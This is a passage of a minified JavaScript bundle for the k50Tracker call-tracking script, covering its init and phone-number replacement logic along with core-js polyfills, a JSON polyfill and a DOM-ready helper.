0!==e._settings.cssSelectors[r].numberSelector)&&(n=e._settings.cssSelectors[r].selector,o=e._settings.cssSelectors[r].exception,i=e._settings.cssSelectors[r].numberSelector,_=e._settings.cssSelectors[r].numberException),Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(n,o,i,_,t.phones[r].number,t.phones[r].number_formatted)}else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted);else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted)}}}(),parent},init=function(e){var t=e.siteId,r=!1;if(t||(console.error("k50Tracker: \u0432\u044b \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043b\u0438 siteId \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430"),r=!0),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(e){t===e._settings.siteId&&(console.warn("k50Tracker: \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0441 siteId ".concat(t," \u0443\u0436\u0435 \u043f\u0440\u043e\u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d")),r=!0)})),!r){e.cookiePrefix=e.siteId;var n=new _k50Tracker;return _instances.push(n),n.init(e),n}},change=function(e,t){void 0===e&&(e=!1),void 0===t&&(t=!1),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(r){r.change(e,t)}))},getResultData=function(){return _instances[0].getResultData()},planCallback=function(e){return _instances[0].planCallback(e)},sendEvent=function(e){return _instances[0].sendEvent(e)};return{init:init,change:change,getResultData:getResultData,planCallback:planCallback,sendEvent:sendEvent}}();window.k50Tracker=_k50Tracker2}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){var n=r(11),o=r(3),i=r(17),_=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&o(r=e.toString)&&!i(s=n(r,e)))return s;if(o(r=e.valueOf)&&!i(s=n(r,e)))return s;if("string"!==t&&o(r=e.toString)&&!i(s=n(r,e)))return s;throw _("Can't convert object to primitive value")}},function(e,t,r){var n=r(1),o=r(3),i=r(7),_=r(10),s=r(75).CONFIGURABLE,c=r(76),a=r(36),u=a.enforce,l=a.get,f=Object.defineProperty,p=_&&!n((function(){return 8!==f((function(){}),"length",{value:8}).length})),d=String(String).split("String"),g=e.exports=function(e,t,r){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!i(e,"name")||s&&e.name!==t)&&(_?f(e,"name",{value:t,configurable:!0}):e.name=t),p&&r&&i(r,"arity")&&e.length!==r.arity&&f(e,"length",{value:r.arity});try{r&&i(r,"constructor")&&r.constructor?_&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=u(e);return i(n,"source")||(n.source=d.join("string"==typeof t?t:"")),e};Function.prototype.toString=g((function(){return o(this)&&l(this).source||c(this)}),"toString")},function(e,t,r){var n=r(2),o=r(3),i=r(76),_=n.WeakMap;e.exports=o(_)&&/native code/.test(i(_))},function(e,t,r){var n=r(21),o=r(0),i=r(46),_=r(78),s=r(13),c=o([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=i.f(s(e)),r=_.f;return r?c(t,r(e)):t}},function(e,t,r){var n=r(20),o=r(61),i=r(37),_=function(e){return function(t,r,_){var s,c=n(t),a=i(c),u=o(_,a);if(e&&r!=r){for(;a>u;)if((s=c[u++])!=s)return!0}else for(;a>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:_(!0),indexOf:_(!1)}},function(e,t){var r=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?n:r)(t)}},function(e,t,r){var n=r(21);e.exports=n("document","documentElement")},function(e,t,r){var n=r(13),o=r(136),i=r(5)("species");e.exports=function(e,t){var r,_=n(e).constructor;return void 0===_||null==(r=n(_)[i])?t:o(r)}},function(e,t,r){var n=r(85),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a constructor")}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setInterval;n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(e,t){var r=TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setTimeout;n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(e,t,r){var n=r(67),o=r(85),i=r(17),_=r(5)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(o(t)&&(t===s||n(t.prototype))||i(t)&&null===(t=t[_]))&&(t=void 0)),void 0===t?s:t}},function(e,t,r){var n=r(1);e.exports=function(e,t){var r=[][e];return!!r&&n((function(){r.call(null,t||function(){return 1},1)}))}},function(e,t,r){var n=r(81),o=r(80);e.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,r){var n=r(3),o=String,i=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw i("Can't set "+o(e)+" as a prototype")}},function(e,t,r){var n=r(12).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},function(e,t,r){var n=r(21),o=r(12),i=r(5),_=r(10),s=i("species");e.exports=function(e){var t=n(e),r=o.f;_&&t&&!t[s]&&r(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,r){var n=r(6),o=r(2),i=r(11),_=r(0),s=r(45),c=r(10),a=r(33),u=r(1),l=r(7),f=r(32),p=r(13),d=r(20),g=r(56),v=r(15),m=r(43),y=r(48),b=r(83),E=r(46),h=r(147),O=r(78),j=r(54),P=r(12),x=r(104),w=r(94),D=r(18),M=r(34),S=r(59),I=r(60),k=r(73),T=r(5),R=r(115),C=r(116),A=r(149),L=r(91),U=r(36),B=r(117).forEach,W=S("hidden"),K=U.set,N=U.getterFor("Symbol"),q=Object.prototype,F=o.Symbol,V=F&&F.prototype,$=o.TypeError,J=o.QObject,G=j.f,z=P.f,H=h.f,Y=w.f,X=_([].push),Q=M("symbols"),Z=M("op-symbols"),ee=M("wks"),te=!J||!J.prototype||!J.prototype.findChild,re=c&&u((function(){return 7!=y(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=G(q,t);n&&delete q[t],z(e,t,r),n&&e!==q&&z(q,t,n)}:z,ne=function(e,t){var r=Q[e]=y(V);return K(r,{type:"Symbol",tag:e,description:t}),c||(r.description=t),r},oe=function(e,t,r){e===q&&oe(Z,t,r),p(e);var n=g(t);return p(r),l(Q,n)?(r.enumerable?(l(e,W)&&e[W][n]&&(e[W][n]=!1),r=y(r,{enumerable:m(0,!1)})):(l(e,W)||z(e,W,m(1,{})),e[W][n]=!0),re(e,n,r)):z(e,n,r)},ie=function(e,t){p(e);var r=d(t),n=b(r).concat(ae(r));return B(n,(function(t){c&&!i(_e,r,t)||oe(e,t,r[t])})),e},_e=function(e){var t=g(e),r=i(Y,this,t);return!(this===q&&l(Q,t)&&!l(Z,t))&&(!(r||!l(this,t)||!l(Q,t)||l(this,W)&&this[W][t])||r)},se=function(e,t){var r=d(e),n=g(t);if(r!==q||!l(Q,n)||l(Z,n)){var o=G(r,n);return!o||!l(Q,n)||l(r,W)&&r[W][n]||(o.enumerable=!0),o}},ce=function(e){var t=H(d(e)),r=[];return B(t,(function(e){l(Q,e)||l(I,e)||X(r,e)})),r},ae=function(e){var t=e===q,r=H(t?Z:d(e)),n=[];return B(r,(function(e){!l(Q,e)||t&&!l(q,e)||X(n,Q[e])})),n};a||(D(V=(F=function(){if(f(V,this))throw $("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=k(e),r=function(e){this===q&&i(r,Z,e),l(this,W)&&l(this[W],t)&&(this[W][t]=!1),re(this,t,m(1,e))};return c&&te&&re(q,t,{configurable:!0,set:r}),ne(t,e)}).prototype,"toString",(function(){return N(this).tag})),D(F,"withoutSetter",(function(e){return ne(k(e),e)})),w.f=_e,P.f=oe,x.f=ie,j.f=se,E.f=h.f=ce,O.f=ae,R.f=function(e){return ne(T(e),e)},c&&(z(V,"description",{configurable:!0,get:function(){return N(this).description}}),s||D(q,"propertyIsEnumerable",_e,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!a,sham:!a},{Symbol:F}),B(b(ee),(function(e){C(e)})),n({target:"Symbol",stat:!0,forced:!a},{useSetter:function(){te=!0},useSimple:function(){te=!1}}),n({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(e,t){return void 0===t?y(e):ie(y(e),t)},defineProperty:oe,defineProperties:ie,getOwnPropertyDescriptor:se}),n({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ce}),A(),L(F,"Symbol"),I[W]=!0},function(e,t,r){var n=r(31),o=r(20),i=r(46).f,_=r(109),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return i(e)}catch(e){return _(s)}}(e):i(o(e))}},function(e,t,r){var n=r(2);e.exports=n},function(e,t,r){var n=r(11),o=r(21),i=r(5),_=r(18);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&_(t,s,(function(e){return n(r,this)}),{arity:1})}},function(e,t,r){var n=r(0),o=r(98),i=r(55),_=n(n.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?_(e,t):function(){return e.apply(t,arguments)}}},function(e,t,r){var n=r(6),o=r(21),i=r(7),_=r(15),s=r(34),c=r(118),a=s("string-to-symbol-registry"),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=_(e);if(i(a,t))return a[t];var r=o("Symbol")(t);return a[t]=r,u[r]=t,r}})},function(e,t,r){var n=r(6),o=r(7),i=r(44),_=r(58),s=r(34),c=r(118),a=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(_(e)+" is not a symbol");if(o(a,e))return a[e]}})},function(e,t,r){var n=r(6),o=r(21),i=r(64),_=r(11),s=r(0),c=r(1),a=r(67),u=r(3),l=r(17),f=r(44),p=r(88),d=r(33),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),E=s(1..toString),h=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,P=!d||c((function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))})),x=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),w=function(e,t){var r=p(arguments),n=t;if((l(t)||void 0!==e)&&!f(e))return a(t)||(t=function(e,t){if(u(n)&&(t=_(n,this,e,t)),!f(t))return t}),r[1]=t,i(g,null,r)},D=function(e,t,r){var n=m(r,t-1),o=m(r,t+1);return v(O,e)&&!v(j,o)||v(j,e)&&!v(O,n)?"\\u"+E(y(e,0),16):e};g&&n({target:"JSON",stat:!0,arity:3,forced:P||x},{stringify:function(e,t,r){var n=p(arguments),o=i(P?w:g,null,n);return x&&"string"==typeof o?b(o,h,D):o}})},function(e,t,r){var n=r(6),o=r(33),i=r(1),_=r(78),s=r(26);n({target:"Object",stat:!0,forced:!o||i((function(){_.f(1)}))},{getOwnPropertySymbols:function(e){var t=_.f;return t?t(s(e)):[]}})},function(e,t,r){var n=r(5),o=r(48),i=r(12).f,_=n("unscopables"),s=Array.prototype;null==s[_]&&i(s,_,{configurable:!0,value:o(null)}),e.exports=function(e){s[_][e]=!0}},function(e,t,r){var n=r(120).IteratorPrototype,o=r(48),i=r(43),_=r(91),s=r(92),c=function(){return this};e.exports=function(e,t,r,a){var u=t+" Iterator";return e.prototype=o(n,{next:i(+!a,r)}),_(e,u,!1,!0),s[u]=c,e}},function(e,t,r){var n=r(1);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,r){var n=r(74)("span").classList,o=n&&n.constructor&&n.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,r){var n=r(0),o=r(26),i=Math.floor,_=n("".charAt),s=n("".replace),c=n("".slice),a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,l,f){var p=r+e.length,d=n.length,g=u;return void 0!==l&&(l=o(l),g=a),s(f,g,(function(o,s){var a;switch(_(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":a=l[c(s,1,-1)];break;default:var u=+s;if(0===u)return o;if(u>d){var f=i(u/10);return 0===f?o:f<=d?void 0===n[f-1]?_(s,1):n[f-1]+_(s,1):o}a=n[u-1]}return void 0===a?"":a}))}},function(e,t,r){var n=r(0);e.exports=n(1..valueOf)},function(e,t,r){var n=r(0),o=r(27),i=r(15),_=r(163),s=n("".replace),c="["+_+"]",a=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),l=function(e){return function(t){var r=i(o(t));return 1&e&&(r=s(r,a,"")),2&e&&(r=s(r,u,"")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},function(e,t){e.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},function(e,t,r){var n=r(6),o=r(26),i=r(61),_=r(47),s=r(37),c=r(111),a=r(89),u=r(65),l=r(165),f=r(68)("splice"),p=Math.max,d=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var r,n,f,g,v,m,y=o(this),b=s(y),E=i(e,b),h=arguments.length;for(0===h?r=n=0:1===h?(r=0,n=b-E):(r=h-2,n=d(p(_(t),0),b-E)),c(b+r-n),f=a(y,n),g=0;g<n;g++)(v=E+g)in y&&u(f,g,y[v]);if(f.length=n,r<n){for(g=E;g<b-n;g++)m=g+r,(v=g+n)in y?y[m]=y[v]:l(y,m);for(g=b;g>b-n+r;g--)l(y,g-1)}else if(r>n)for(g=b-n;g>E;g--)m=g+r-1,(v=g+n-1)in y?y[m]=y[v]:l(y,m);for(g=0;g<r;g++)y[g+E]=arguments[g+2];return y.length=b-n+r,f}})},function(e,t,r){var n=r(58),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+n(t)+" of "+n(e))}},function(e,t,r){r(6)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(19),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(122),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(124),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(50),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(125),k50JSON;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"!==_typeof(k50JSON)&&(k50JSON=window.JSON||{}),function(){var cx=new RegExp("[\0\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),pattern='\\\\\\"\0-\x1f\x7f-\x9f\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',escapable=new RegExp("[".concat(pattern),"g"),meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},gap=null,indent=null,rep=null;function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'.concat(e.replace(escapable,(function(e){var t=meta[e];return"string"==typeof t?t:"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))})),'"'):'"'.concat(e,'"')}function str(e,t){var r=null,n=null,o=null,i=null,_=null,s=t[e],c=gap;switch(s&&"object"===_typeof(s)&&(s=Object(_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__.a)(s,e)),"function"==typeof rep&&(s=rep.call(t,e,s)),_typeof(s)){case"string":return quote(s);case"number":return Number.isFinite(s)?String(s):"null";case"boolean":case"null":return String(s);case"object":if(!s)return"null";if(gap+=indent,_=[],"[object Array]"===Object.prototype.toString.apply(s)){for(i=s.length,r=0;r<i;r+=1)_[r]=str(r,s)||"null";return o=0===_.length?"[]":gap?"[\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"]"):"[".concat(_.join(","),"]"),gap=c,o}if(rep&&"object"===_typeof(rep))for(i=rep.length,r=0;r<i;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],s))&&_.push(quote(n)+(gap?": ":":")+o);else for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(o=str(n,s))&&_.push(quote(n)+(gap?": ":":")+o);return o=0===_.length?"{}":gap?"{\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"}"):"{".concat(_.join(","),"}"),gap=c,o;default:return!1}}"function"!=typeof k50JSON.stringify&&(k50JSON.stringify=function(e,t,r){var n=null;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=t,t&&"function"!=typeof t&&("object"!==_typeof(t)||"number"!=typeof t.length))throw new Error("k50JSON.stringify");return str("",{"":e})}),"function"!=typeof k50JSON.parse&&(k50JSON.parse=function(text,reviver){var j=null;function walk(e,t){var r=null,n=null,o=e[t];if(o&&"object"===_typeof(o))for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(e,t,o)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,(function(e){return"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))}))),new RegExp("^[\\],:{}\\s]*$").test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),"")))return j=eval("(".concat(text,")")),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("k50JSON.parse")})}(),window.k50JSON=k50JSON},function(e,t,r){var n=r(2).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},function(e,t,r){var n=r(6),o=r(11);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(e,t,r){r.r(t);r(126),r(66),r(23),r(38),r(39),r(40),r(30),r(41),r(42);function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if("object"!==("undefined"==typeof k50DomReady?"undefined":n(k50DomReady))){var o=function(){var e={},t=null,r=null;e["[object Boolean]"]="boolean",e["[object Number]"]="number",e["[object String]"]="string",e["[object Function]"]="function",e["[object Array]"]="array",e["[object Date]"]="date",e["[object RegExp]"]="regexp",e["[object Object]"]="object";var n={isReady:!1,readyWait:1,holdReady:function(e){e?n.readyWait++:n.ready(!0)},ready:function(e){if(!0===e&&!--n.readyWait||!0!==e&&!n.isReady){if(!document.body)return setTimeout(n.ready,1);if(n.isReady=!0,!0!==e&&--n.readyWait>0)return;t.resolveWith(document,[n])}},bindReady:function(){if(!t){if(t=n._Deferred(),"complete"===document.readyState)return setTimeout(n.ready,1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",r,!1),window.addEventListener("load",n.ready,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",r),window.attachEvent("onload",n.ready);var e=!1;try{e=null===window.frameElement}catch(e){console.log(e)}document.documentElement.doScroll&&e&&o()}}},_Deferred:function(){var e=[],t=null,r=null,o=null,i={done:function(){if(!o){var r=arguments,_=null,s=null,c=null,a=null,u=null;for(t&&(u=t,t=0),_=0,s=r.length;_<s;_++)c=r[_],"array"===(a=n.type(c))?i.done.apply(i,c):"function"===a&&e.push(c);u&&i.resolveWith(u[0],u[1])}return this},resolveWith:function(n,i){if(!o&&!t&&!r){var _=i||[];r=1;try{for(;e[0];)e.shift().apply(n,_)}finally{t=[n,_],r=0}}return this},resolve:function(){return i.resolveWith(this,arguments),this},isResolved:function(){return!(!r&&!t)},cancel:function(){return o=1,e=[],this}};return i},type:function(t){return null===t?String(t):e[Object.prototype.toString.call(t)]||"object"}};function o(){if(!n.isReady){try{document.documentElement.doScroll("left")}catch(e){return void setTimeout(o,1)}n.ready()}}return document.addEventListener?r=function(){document.removeEventListener("DOMContentLoaded",r,!1),n.ready()}:document.attachEvent&&(r=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",r),n.ready())}),function(e){n.bindReady(),t.done(e)}}();window.k50DomReady=o}r(167),r(4),r(22);document.querySelectorAll||(document.querySelectorAll=function(e){for(var t=[],r=document.all,n=r.length,o=document.styleSheets.length?document.styleSheets:[document.createStyleSheet()],i=e.split(","),_=0,s=0;s<i.length;s++)o[0].addRule(i[s],"foo:bar");for(;_<n;_++)"bar"===r[_].currentStyle.foo&&t.push(r[_]);return t},document.querySelector=function(e){return document.querySelectorAll(e)[0]})}]);